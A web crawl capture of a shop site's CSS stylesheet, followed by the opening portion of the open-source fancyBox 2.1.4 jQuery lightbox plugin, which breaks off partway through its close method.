  bottom: -14px;
  content: "";
  height: 14px;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
.contact-info-block {
  margin-top: 30px;
}
.contact-info-block .block {
  float: left;
  border-left: 2px solid #d2d2d2;
  padding-left: 17px;
  padding-right: 10px;
  width: 208px;
}
.contact-info-block .block p {
  display: block;
  padding-bottom: 10px;
  font-size: 13px;
  line-height: 16px;
  font-weight: normal;
  text-transform: uppercase;
}
.contact-info-block .block p a {
  color: #434343;
}
.contact-info-block .block p strong {
  text-transform: uppercase;
  font-size: 14px;
  line-height: 16px;
  font-weight: bold;
}
#contact-info-block {
  padding: 0 10px 10px;
}
#write_us_section .write-us {
  border: none;
}
.top-nav .list-block:hover .sub-menu-small {
  opacity: 1;
  visibility: visible;
}
.sub-menu-small {
  -webkit-box-shadow: 1px 1px 5px 0 #434343;
          box-shadow: 1px 1px 5px 0 #434343;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 46px;
  left: 10px;
  right: 0;
  z-index: 1000;
  background: #fff;
  padding: 15px 10px 5px;
}
.sub-menu-small .sub-list-small {
  text-align: left;
  color: #434343;
  display: block;
  font-size: 11px;
  line-height: 15px;
  margin-bottom: 10px;
  padding-left: 10px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
}
.sub-menu-small .sub-list-small:after {
  background: #a52434;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  top: 7px;
  -webkit-transition-duration: 200ms;
          transition-duration: 200ms;
  width: 3px;
  -webkit-transform: translateZ(0px);
          transform: translateZ(0px);
}
.sub-menu-small .sub-list-small:hover {
  color: #a52434;
}
.sub-menu-small .sub-list-small:hover:after {
  -webkit-transform: scaleX(1.5) scaleY(1.5);
          transform: scaleX(1.5) scaleY(1.5);
}
.top-nav .list-block:hover .sub-menu {
  opacity: 1;
  visibility: visible;
}
.sub-menu {
  -webkit-box-shadow: 1px 1px 5px 0 #434343;
          box-shadow: 1px 1px 5px 0 #434343;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 46px;
  left: 10px;
  right: 0;
  background: #fff;
  z-index: 1000;
  -webkit-box-sizing: padding-box;
          box-sizing: padding-box;
  padding: 15px 20px;
  border-top: none;
  border: 1px solid #2d2d2d;
  border-radius: 0 0 5px 5px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.sub-menu .column {
  float: left;
  margin-left: 12px;
}
.sub-menu .column:first-child {
  margin-left: 0;
}
.sub-menu .sub-title {
  color: #434343;
  font-size: 14px;
  font-weight: bold;
  line-height: 20px;
  margin-bottom: 14px;
  padding: 0 0 5px;
  position: relative;
  text-transform: uppercase;
}
.sub-menu .sub-title:after {
  background: #a52434;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 52px;
}
.sub-menu .sub-title a {
  color: #434343;
  display: block;
  text-align: left;
  text-decoration: none;
}
.sub-menu .sub-title a:hover {
  color: #a52434;
}
.sub-menu .sub-sub-block {
  margin-left: 12px;
}
.sub-menu .sub-list,
.sub-menu .sub-sub-link {
  text-align: left;
  color: #434343;
  display: block;
  font-size: 11px;
  line-height: 15px;
  margin-bottom: 10px;
  padding-left: 10px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
}
.sub-menu .sub-list:after,
.sub-menu .sub-sub-link:after {
  background: #a52434;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  top: 7px;
  -webkit-transition-duration: 200ms;
          transition-duration: 200ms;
  width: 3px;
  -webkit-transform: translateZ(0px);
          transform: translateZ(0px);
}
.sub-menu .sub-list:hover,
.sub-menu .sub-sub-link:hover {
  color: #a52434;
}
.sub-menu .sub-list:hover:after,
.sub-menu .sub-sub-link:hover:after {
  -webkit-transform: scaleX(1.5) scaleY(1.5);
          transform: scaleX(1.5) scaleY(1.5);
}
.category-page .category-wrapper .category .text {
  color: #434343;
  display: block;
  font-size: 11px;
  font-weight: bold;
  height: 42px;
  line-height: 14px;
  overflow: hidden;
  text-align: center;
  text-transform: uppercase;
}
.category-list {
  overflow: hidden;
  margin-bottom: 20px;
}
.category-list .list {
  float: left;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.category-list .list:last-child a {
  border-right: none;
}
.category-list a {
  font-size: 12px;
  line-height: 15px;
  font-weight: normal;
  text-transform: uppercase;
  color: #434343;
  display: block;
  text-decoration: none;
  margin: 0 10px 10px 0;
  padding-right: 10px;
  border-right: 1px solid #cecece;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.category-list a:hover {
  text-decoration: underline;
}
.regular-page .regular-list {
  margin-bottom: 50px;
  overflow: hidden;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 20px;
}
.regular-page .regular-list .block {
  overflow: hidden;
  margin-bottom: 15px;
  border-bottom: 1px solid #cecece;
  padding-bottom: 5px;
}
.regular-page .regular-list .block .block-title {
  margin-bottom: 15px;
}
.regular-page .regular-list .block .block-title a {
  font-size: 18px;
  line-height: 22px;
  font-weight: bold;
  color: #434343;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
.regular-page .regular-list .block .block-title a:hover {
  color: #a52434;
}
.regular-page .regular-list .block .block-image {
  float: left;
  width: 150px;
}
.regular-page .regular-list .block .text {
  margin-left: 160px;
}
.landing-page {
  padding-bottom: 60px;
}
.landing-page .fluid-image img {
  max-width: 100%;
  height: auto;
}
.landing-page .utp-wrapper {
  padding-top: 58px;
  padding-bottom: 40px;
}
.landing-page .utp-wrapper .utp {
  width: 100%;
}
.landing-page .utp-wrapper .utp .center-img {
  width: auto;
  height: auto;
  display: block;
}
.landing-page .utp-wrapper .utp .center-img img {
  max-height: unset;
  max-width: unset;
}
.landing-page .utp-wrapper .utp .text {
  font-size: 18px;
  margin-top: 22px;
  margin-bottom: 12px;
}
.landing-page .regular-text {
  color: #454545;
  margin: 10px 0 17px;
}
.landing-page .form-wrap {
  position: relative;
  margin-bottom: 61px;
}
.landing-page .form-wrap form {
  width: 69%;
  margin: 0 auto;
  background: #fff;
  border-top: 3px solid #fcd404;
  border-bottom: 3px solid #fcd404;
  padding: 47px 153px 33px;
}
.landing-page .form-wrap form input {
  border: 1px solid #e1e1e1;
  padding: 5px 18px;
  font-size: 14px;
  color: #b7b5b5;
  text-shadow: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  height: 40px;
  width: 100%;
}
.landing-page .form-wrap form input:focus {
  border-color: #fcd404;
}
.landing-page .form-wrap .form-title {
  text-align: center;
  text-transform: uppercase;
  font-size: 25px;
  font-weight: 500;
  margin-bottom: 9px;
}
.landing-page .form-wrap .form-note {
  font-size: 14px;
  line-height: 1.2;
  text-align: center;
  margin-bottom: 27px;
}
.landing-page .form-wrap .control-label {
  font-size: 12px;
  margin-bottom: 12px;
  display: block;
}
.landing-page .form-wrap .control-group {
  margin-bottom: 23px;
}
.landing-page .form-wrap .btn-wrapper {
  text-align: center;
  margin-top: 31px;
}
.landing-page .form-wrap .btn-wrapper .btn {
  text-transform: none;
  padding: 0 54px;
}
.landing-page .form-wrap .fluid-image {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 0;
  right: 0;
  z-index: -1;
}
.landing-page .form-wrap .fluid-image img {
  width: 100%;
  height: auto;
  max-width: unset;
}
.second-utp-wrapper {
  margin-top: 50px;
  margin-bottom: 55px;
}
.second-utp {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.second-utp .item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 157px;
  color: #454545;
  border: 1px solid #d3d3d3;
  border-radius: 2px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 290px;
          flex: 0 0 290px;
  max-width: 290px;
  position: relative;
}
.second-utp .item:before {
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 79.5px 0 79.5px 79px;
  border-color: transparent transparent transparent #d3d3d3;
  position: absolute;
  top: 0;
  right: -79px;
}
.second-utp .item:after {
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 78.5px 0 78.5px 79px;
  border-color: transparent transparent transparent #fff;
  position: absolute;
  top: 1px;
  right: -78px;
}
.second-utp .item .num {
  background: #f8f8f8;
  font-size: 70px;
  font-weight: bold;
  color: #a41c2d;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75px;
          flex: 0 0 75px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.second-utp .item .info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 10px 10px 10px 22px;
}
.second-utp .item .title {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 13px;
}
.second-utp .item .text {
  font-size: 14px;
  line-height: 1.2;
}
.third-utp .item {
  display: grid;
  grid-template-columns: calc(50% - 15px) calc(50% - 15px);
  grid-gap: 30px;
  margin-bottom: 35px;
}
.third-utp .item:nth-child(even) .image-wrap {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}
.third-utp .item img {
  max-width: 100%;
  height: auto;
}
.third-utp .item .info {
  padding: 23px 0;
}
.third-utp .item .title {
  font-size: 25px;
  text-transform: uppercase;
  margin-bottom: 7px;
}
.third-utp .item .text {
  font-size: 14px;
  line-height: 1.5;
}


@media (min-width: 992px) {
  .photosgallery-hor{
    display: none!important;
  }
}




@media (min-width: 768.1px) {
  .mob__slider-1{
    display: none!important;
  }
}

@media (max-width: 768px) {
 .decs__slider-1{
   display: none!important;
 }
}





@media (max-width: 991.9px) {

  .contacts__page__fix{

  }

  .wrapper__mobile_main .center-column1 .sel-block{
    position: static;
    margin-top: 15px;
  }


  .wrapper__mobile_main #content_products .product-block{
    width: 100%;
    margin-bottom: 25px;
  }

  .wrapper__mobile_main #content_products .product-block .product-block-container .image .center-img{
    margin: 0 auto;
    display: flex;
  }

  .contacts__page__fix .contact-info-block .block{
      border: none!important;
      width: 100% !important;
  }

  .contacts__page__fix .left-column-contact{
    width: 100%!important;
  }

  .contacts__page__fix .right-column-contact{
    width: 100%!important;
  }

  .contacts__page__fix .right-column-contact .write-us{
    width: 100%!important;
    border: none;
  }

  .photosgallery-vertical{
    display: none!important;
  }

  .photosgallery-hor{
    display: flex!important;
    flex-direction: column;
    width: 100%!important;
  }

  .photosgallery-hor .sliderkit-nav{
    height: auto!important;
    top: auto!important;
    width: 100% !important;
  }

  .photosgallery-hor .sliderkit-panels{

    width: 100% !important;
  }

  .photosgallery-hor .sliderkit-panels .sliderkit-go-prev{
      display: none!important;
  }

  .photosgallery-hor .sliderkit-panels .sliderkit-go-next{
    display: none!important;
  }

  .photosgallery-hor .sliderkit-nav .sliderkit-nav-clip{
   left: 0!important;
  }

  .wrapper__mobile_main{
    width: 100%;
    padding: 0;
  }

  body header{
      height: 100%;
  }

  body header .wrapper__mobile_main{
    display: flex;
    flex-direction: column;
  }

  body header .wrapper__mobile_main .info-header{
    height: 100%;
    margin-left: 0;
  }

  body header .wrapper__mobile_main .info-header .bottom-header{
    display: flex;
    flex-direction: column;
    align-items: center;
    height: auto;
    margin: 0;
    margin-bottom: 10px;
  }


  body header .wrapper__mobile_main .info-header .bottom-header .contact-info{
    margin-top: 8px;
    margin-bottom: 8px;
    margin-left: 0;
  }

  body header .wrapper__mobile_main .info-header .top-nav{
    height: 100%;
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    flex-direction: column;

  }

  body header .wrapper__mobile_main .info-header .top-nav .list-block{
    display: flex;
    justify-content: center;
  }

  body header .wrapper__mobile_main .info-header nav{
    margin-top: 0;
  }

  body header .wrapper__mobile_main .logo{
    margin: 0 auto;
  }

  body .main .wrapper__mobile_main .bx-viewport{
    /*height: 350px!important;*/
  }

  body .main .wrapper__mobile_main .bx-viewport .banner-slider{

  }

  body .main .wrapper__mobile_main .bx-viewport .banner-slider li{

  }

  body .main .wrapper__mobile_main .bx-viewport .banner-slider li img{

  }

  body .main .wrapper__mobile_main .bx-viewport .banner-slider li img a{

  }

  body footer .wrapper__mobile_main .top-footer{
    height: 100%;
  }

  body footer .wrapper__mobile_main{
    display: flex;
    flex-direction: column;
    background: #363636;
    padding: 0;
  }

  body footer .wrapper__mobile_main .bottom-footer{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 0px;
  }

  body footer .wrapper__mobile_main .bottom-footer .call-back{
    margin: 0;
  }

  body footer .wrapper__mobile_main .bottom-footer .contact-info{
    margin-top: 10px;
    margin-bottom: 10px;
  }

  body footer .wrapper__mobile_main .bottom-footer .wrapper-search{
    margin: 0 auto;
    width: 95%;
  }

  body footer .wrapper__mobile_main .copyright{
    position: static;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 10px;
    margin-bottom: 10px;
  }

  body footer .wrapper__mobile_main .copyright img{
    position: static;
    margin-top: 0;
  }

  body footer .wrapper__mobile_main .copyright span{
    margin-top: 0;
  }

  body footer .top-footer .nav-link a:after{
    background: none;
  }

  body footer .top-footer .nav-link a{
    width: 49%;
    text-align: center;
    padding-bottom: 7px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: none;
  }

  body footer .top-footer .nav-link a span{
    margin: 0;
  }

  body footer .top-footer .nav-link{
    display: flex;
    flex-wrap: wrap;
  }

  body .main .category-wrapper .wrapper__mobile_main{
    width: 100%;
    padding: 0;
  }

  body .main .category-wrapper .wrapper__mobile_main .category{
    width: 100%;
    min-width: 100%;
    margin: 0;
    margin-bottom: 15px;
  }

  body .seo-wrapper .wrapper__mobile_main img{
   max-width: 100%;
  }


  body .utp-wrapper .wrapper__mobile_main .content{
    display: flex;
    flex-wrap: wrap;
  }

  body .utp-wrapper .wrapper__mobile_main .content .block{
    display: flex;
    width: 48%;
  }

  body .utp-wrapper .wrapper__mobile_main .content-2 .utp-news{
   width: 100%;
    height: auto;
  }

  body .utp-wrapper .wrapper__mobile_main .content-2 .utp-news img{
    width: 100%;
    object-fit: contain;
    height: auto;
  }

  body .utp-wrapper .wrapper__mobile_main .content-2 .utp-news .text-block{
    position: initial;
  }

  body .top-nav:after{
    width: 0;

  }

  body .top-nav .list-block:hover .sub-menu{
    opacity: 0;
    visibility: hidden;
  }

  body .top-nav .list-block:hover .sub-menu-small{
    opacity: 0;
    visibility: hidden;
  }

  body .top-nav .list{
   border: none;
  }

  body .news-wrapper .news-block{
    width: 100%;
    margin: 0;
  }

  body .news-wrapper .news-block .block-news{
    width: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
    flex-direction: column;
  }

  body .ui-dialog{
    width: 90%!important;
    top: 20px!important;
    margin-left: auto!important;
    margin-right: auto!important;
    left: 0!important;
    right: 0!important;
  }

  body .wrapper__mobile_main .center-column{
   margin-left: 0;
  }

  body .wrapper__mobile_main .center-column .content .product-block{
   width: 100%;
    margin: 0;
    margin-bottom: 30px;
  }

  body .wrapper__mobile_main .center-column .title-select .sel-block{
   position: initial;
  }

  body .wrapper__mobile_main .center-column .title-select .title-page{
   width: 100%;
    margin-bottom: 15px;
  }

  body .fix__89122{
  padding-bottom: 0;
  }

  body .wrapper__mobile_main .card-tell-block{
  width: 100%;
  }

  body .wrapper__mobile_main #buy-button{
    position: initial;
    width: 100%;
    margin-top: 8px;
  }

  body .wrapper__mobile_main .delivery-block{
    width: 100%;
    margin-top: 50px;
    border: none;
  }

  body .wrapper__mobile_main .text-product img{
    height: auto!important;
    width: 100% !important;
    max-width: 100%!important;
  }

  .artice__mobile__main__list aside.left-column{
    width: 100%;
    float: none;
  }

  .artice__mobile__main__list section.center-column .news-wrapper .news-block {
    margin-left: 0;
  }

  .first__fix__190 .content{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .first__fix__190 .content .block{
   width: 100%;
    margin-bottom: 10px;
  }



  .first__fix__191 .second-utp{
    display: flex;
    flex-direction: column;
  }

  .first__fix__191 .item{
    width: 100%;
    max-width: 100%;
    border: 0;
  }


  .first__fix__192{
    width: 100%;
    max-width: 100%;
    border: 0;
  }

  .first__fix__192 .form-horizontal form{
    width: 100%;
    padding: 0;
    padding-top: 15px;
  }

  .first__fix__193 .third-utp .item{
    display: flex;
    flex-direction: column;
  }

.fix__0912333{
  display: flex!important;
  flex-direction: column;
  width: 100%;
}

}

@media (min-width: 992px) and (max-width: 1199.9px){

  .wrapper__mobile_main{
    width: 100%;
    padding: 0;
  }

  body .artice__mobile__main__list .center-column{
    width: 100%;
    display: flex;
    flex-direction: column;
  }

  body .contacts__page__fix .right-column-contact{
    width: 100%;
  }

  body .sliderkit{
    width: 60%;
  }

  body .card-tell-block{
    width: 40%;
  }

  body .delivery-block{
    width: 100%;
    margin-top: 10px;
  }

  body .main .center-column{
    margin-left: 0!important;
  }

  body header{
    height: 100%;
  }

  body header .wrapper__mobile_main{
    display: flex;
    flex-direction: column;
  }

  body header .wrapper__mobile_main .info-header{
    height: 100%;
    margin-left: 0;
  }

  body header .wrapper__mobile_main .info-header .bottom-header{
    display: flex;
    flex-direction: column;
    align-items: center;
    height: auto;
    margin: 0;
    margin-bottom: 10px;
  }


  body header .wrapper__mobile_main .info-header .bottom-header .contact-info{
    margin-top: 8px;
    margin-bottom: 8px;
    margin-left: 0;
  }

  body header .wrapper__mobile_main .info-header .top-nav{
    height: 100%;
    display: flex;
    width: 100%;
    justify-content: center;
    margin-bottom: 10px;
  }

  body header .wrapper__mobile_main .info-header .top-nav:after{
    width: 100%;
    left: 0;
  }

  body header .wrapper__mobile_main .info-header .top-nav .list-block{
    display: flex;
    justify-content: center;
  }

  body header .wrapper__mobile_main .info-header nav{
    margin-top: 0;
  }

  body header .wrapper__mobile_main .logo{
    margin: 0 auto;
  }

  body .main .category-wrapper .wrapper__mobile_main{
    width: 100%;
    padding: 0;
  }

  body .main .category-wrapper .wrapper__mobile_main .category{
    width: 30%;
    min-width: 30%;
    max-width: 30%;
    margin: 0;
    margin-bottom: 15px;
    margin-left: 10px;
    margin-right: 10px;
  }


  body .utp-wrapper .wrapper__mobile_main .content-2 .utp-news{
    width: 50%;
    height: auto;
  }

  body .utp-wrapper .wrapper__mobile_main .content-2 .utp-news img{
    width: 100%;
    object-fit: contain;
    height: auto;
  }

  body .utp-wrapper .wrapper__mobile_main .content-2 .utp-news .text-block{
    position: initial;
  }

  body .news-wrapper .news-block{
    width: 45%;
    margin: 0;
    margin-bottom: 15px;
    margin-left: 10px!important;
    margin-right: 10px;
  }

  body .news-wrapper .news-block.no-margin{
    margin-left: 10px!important;
  }

  body .news-wrapper .news-block .block-news{
    width: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
    flex-direction: column;
  }



  body footer .wrapper__mobile_main .top-footer{
    height: 100%;
  }

  body footer .wrapper__mobile_main{
    display: flex;
    flex-direction: column;
    background: #363636;
    padding: 0;
  }

  body footer .wrapper__mobile_main .bottom-footer{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 0px;
  }

  body footer .wrapper__mobile_main .bottom-footer .call-back{
    margin: 0;
  }

  body footer .wrapper__mobile_main .bottom-footer .contact-info{
    margin-top: 10px;
    margin-bottom: 10px;
  }

  body footer .wrapper__mobile_main .bottom-footer .wrapper-search{
    margin: 0 auto;
    width: 95%;
  }

  body footer .wrapper__mobile_main .copyright{
    position: static;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 10px;
    margin-bottom: 10px;
  }

  body footer .wrapper__mobile_main .copyright img{
    position: static;
    margin-top: 0;
  }

  body footer .wrapper__mobile_main .copyright span{
    margin-top: 0;
  }

  body footer .top-footer .nav-link a:after{
    background: none;
  }

  body footer .top-footer .nav-link {
    width: 100%;
    float: none;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }



}

/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://araise.com.ua/var/themes/default/skin/js/fancybox/source/jquery.fancybox.js?v=2.0.6
body_size: 15895
content:
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.4 (Thu, 10 Jan 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */

(function (window, document, $, undefined) {
    "use strict";
    
    var W = $(window),
        D = $(document),
        F = $.fancybox = function () {
            F.open.apply( this, arguments );
        },
        IE =  navigator.userAgent.match(/msie/),
        didUpdate = null,
        isTouch	  = document.createTouch !== undefined,
        
        isQuery	= function(obj) {
            return obj && obj.hasOwnProperty && obj instanceof $;
        },
        isString = function(str) {
            return str && $.type(str) === "string";
        },
        isPercentage = function(str) {
            return isString(str) && str.indexOf('%') > 0;
        },
        isScrollable = function(el) {
            return (el && !(el.style.overflow && el.style.overflow === 'hidden') && ((el.clientWidth && el.scrollWidth > el.clientWidth) || (el.clientHeight && el.scrollHeight > el.clientHeight)));
        },
        getScalar = function(orig, dim) {
            var value = parseInt(orig, 10) || 0;
            
            if (dim && isPercentage(orig)) {
                value = F.getViewport()[ dim ] / 100 * value;
            }
            
            return Math.ceil(value);
        },
        getValue = function(value, dim) {
            return getScalar(value, dim) + 'px';
        };
    
    $.extend(F, {
        // The current version of fancyBox
        version: '2.1.4',
        
        defaults: {
            padding : 15,
            margin  : 20,
            
            width     : 800,
            height    : 600,
            minWidth  : 100,
            minHeight : 100,
            maxWidth  : 9999,
            maxHeight : 9999,
            
            autoSize   : true,
            autoHeight : false,
            autoWidth  : false,
            
            autoResize  : true,
            autoCenter  : !isTouch,
            fitToView   : true,
            aspectRatio : false,
            topRatio    : 0.5,
            leftRatio   : 0.5,
            
            scrolling : 'auto', // 'auto', 'yes' or 'no'
            wrapCSS   : '',
            
            arrows     : true,
            closeBtn   : true,
            closeClick : false,
            nextClick  : false,
            mouseWheel : true,
            autoPlay   : false,
            playSpeed  : 3000,
            preload    : 3,
            modal      : false,
            loop       : true,
            
            ajax  : {
                dataType : 'html',
                headers  : { 'X-fancyBox': true }
            },
            iframe : {
                scrolling : 'auto',
                preload   : true
            },
            swf : {
                wmode: 'transparent',
                allowfullscreen   : 'true',
                allowscriptaccess : 'always'
            },
            
            keys  : {
                next : {
                    13 : 'left', // enter
                    34 : 'up',   // page down
                    39 : 'left', // right arrow
                    40 : 'up'    // down arrow
                },
                prev : {
                    8  : 'right',  // backspace
                    33 : 'down',   // page up
                    37 : 'right',  // left arrow
                    38 : 'down'    // up arrow
                },
                close  : [27], // escape key
                play   : [32], // space - start/stop slideshow
                toggle : [70]  // letter "f" - toggle fullscreen
            },
            
            direction : {
                next : 'left',
                prev : 'right'
            },
            
            scrollOutside  : true,
            
            // Override some properties
            index   : 0,
            type    : null,
            href    : null,
            content : null,
            title   : null,
            
            // HTML templates
            tpl: {
                wrap     : '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',
                image    : '<img class="fancybox-image" src="{href}" alt="" />',
                iframe   : '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' + (IE ? ' allowtransparency="true"' : '') + '></iframe>',
                error    : '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
                closeBtn : '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',
                next     : '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
                prev     : '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
            },
            
            // Properties for each animation type
            // Opening fancyBox
            openEffect  : 'fade', // 'elastic', 'fade' or 'none'
            openSpeed   : 250,
            openEasing  : 'swing',
            openOpacity : true,
            openMethod  : 'zoomIn',
            
            // Closing fancyBox
            closeEffect  : 'fade', // 'elastic', 'fade' or 'none'
            closeSpeed   : 250,
            closeEasing  : 'swing',
            closeOpacity : true,
            closeMethod  : 'zoomOut',
            
            // Changing next gallery item
            nextEffect : 'elastic', // 'elastic', 'fade' or 'none'
            nextSpeed  : 250,
            nextEasing : 'swing',
            nextMethod : 'changeIn',
            
            // Changing previous gallery item
            prevEffect : 'elastic', // 'elastic', 'fade' or 'none'
            prevSpeed  : 250,
            prevEasing : 'swing',
            prevMethod : 'changeOut',
            
            // Enable default helpers
            helpers : {
                overlay : true,
                title   : true
            },
            
            // Callbacks
            onCancel     : $.noop, // If canceling
            beforeLoad   : $.noop, // Before loading
            afterLoad    : $.noop, // After loading
            beforeShow   : $.noop, // Before changing in current item
            afterShow    : $.noop, // After opening
            beforeChange : $.noop, // Before changing gallery item
            beforeClose  : $.noop, // Before closing
            afterClose   : $.noop  // After closing
        },
        
        //Current state
        group    : {}, // Selected group
        opts     : {}, // Group options
        previous : null,  // Previous element
        coming   : null,  // Element being loaded
        current  : null,  // Currently loaded element
        isActive : false, // Is activated
        isOpen   : false, // Is currently open
        isOpened : false, // Have been fully opened at least once
        
        wrap  : null,
        skin  : null,
        outer : null,
        inner : null,
        
        player : {
            timer    : null,
            isActive : false
        },
        
        // Loaders
        ajaxLoad   : null,
        imgPreload : null,
        
        // Some collections
        transitions : {},
        helpers     : {},
        
        /*
         *	Static methods
         */
        
        open: function (group, opts) {
            if (!group) {
                return;
            }
            
            if (!$.isPlainObject(opts)) {
                opts = {};
            }
            
            // Close if already active
            if (false === F.close(true)) {
                return;
            }
            
            // Normalize group
            if (!$.isArray(group)) {
                group = isQuery(group) ? $(group).get() : [group];
            }
            
            // Recheck if the type of each element is `object` and set content type (image, ajax, etc)
            $.each(group, function(i, element) {
                var obj = {},
                    href,
                    title,
                    content,
                    type,
                    rez,
                    hrefParts,
                    selector;
                
                if ($.type(element) === "object") {
                    // Check if is DOM element
                    if (element.nodeType) {
                        element = $(element);
                    }
                    
                    if (isQuery(element)) {
                        obj = {
                            href    : element.data('fancybox-href') || element.attr('href'),
                            title   : element.data('fancybox-title') || element.attr('title'),
                            isDom   : true,
                            element : element
                        };
                        
                        if ($.metadata) {
                            $.extend(true, obj, element.metadata());
                        }
                        
                    } else {
                        obj = element;
                    }
                }
                
                href  = opts.href  || obj.href || (isString(element) ? element : null);
                title = opts.title !== undefined ? opts.title : obj.title || '';
                
                content = opts.content || obj.content;
                type    = content ? 'html' : (opts.type  || obj.type);
                
                if (!type && obj.isDom) {
                    type = element.data('fancybox-type');
                    
                    if (!type) {
                        rez  = element.prop('class').match(/fancybox\.(\w+)/);
                        type = rez ? rez[1] : null;
                    }
                }
                
                if (isString(href)) {
                    // Try to guess the content type
                    if (!type) {
                        if (F.isImage(href)) {
                            type = 'image';
                            
                        } else if (F.isSWF(href)) {
                            type = 'swf';
                            
                        } else if (href.charAt(0) === '#') {
                            type = 'inline';
                            
                        } else if (isString(element)) {
                            type    = 'html';
                            content = element;
                        }
                    }
                    
                    // Split url into two pieces with source url and content selector, e.g,
                    // "/mypage.html #my_id" will load "/mypage.html" and display element having id "my_id"
                    if (type === 'ajax') {
                        hrefParts = href.split(/\s+/, 2);
                        href      = hrefParts.shift();
                        selector  = hrefParts.shift();
                    }
                }
                
                if (!content) {
                    if (type === 'inline') {
                        if (href) {
                            content = $( isString(href) ? href.replace(/.*(?=#[^\s]+$)/, '') : href ); //strip for ie7
                            
                        } else if (obj.isDom) {
                            content = element;
                        }
                        
                    } else if (type === 'html') {
                        content = href;
                        
                    } else if (!type && !href && obj.isDom) {
                        type    = 'inline';
                        content = element;
                    }
                }
                
                $.extend(obj, {
                    href     : href,
                    type     : type,
                    content  : content,
                    title    : title,
                    selector : selector
                });
                
                group[ i ] = obj;
            });
            
            // Extend the defaults
            F.opts = $.extend(true, {}, F.defaults, opts);
            
            // All options are merged recursive except keys
            if (opts.keys !== undefined) {
                F.opts.keys = opts.keys ? $.extend({}, F.defaults.keys, opts.keys) : false;
            }
            
            F.group = group;
            
            return F._start(F.opts.index);
        },
        
        // Cancel image loading or abort ajax request
        cancel: function () {
            var coming = F.coming;
            
            if (!coming || false === F.trigger('onCancel')) {
                return;
            }
            
            F.hideLoading();
            
            if (F.ajaxLoad) {
                F.ajaxLoad.abort();
            }
            
            F.ajaxLoad = null;
            
            if (F.imgPreload) {
                F.imgPreload.onload = F.imgPreload.onerror = null;
            }
            
            if (coming.wrap) {
                coming.wrap.stop(true, true).trigger('onReset').remove();
            }
            
            F.coming = null;
            
            // If the first item has been canceled, then clear everything
            if (!F.current) {
                F._afterZoomOut( coming );
            }
        },
        
        // Start closing animation if is open; remove immediately if opening/closing
        close: function (event) {
            F.cancel();
            
            if (false === F.trigger('beforeClose')) {
                return;
            }
            
            F.unbindEvents();
            
            if (!F.isActive) {
                return;
            }
            
            if (!F.isOpen || event === true) {
                $('.fancybox-wrap').stop(true).trigger('onReset').remove();
                
                F._afterZoomOut();
                
            } else {
                F.isOpen = F.isOpened = false;
                F.isClosing = true;
                
                $('.fancybox-item, .fancybox-nav').remove();
                
                F.wrap.stop(true, true).removeClass('fancybox-opened');
                
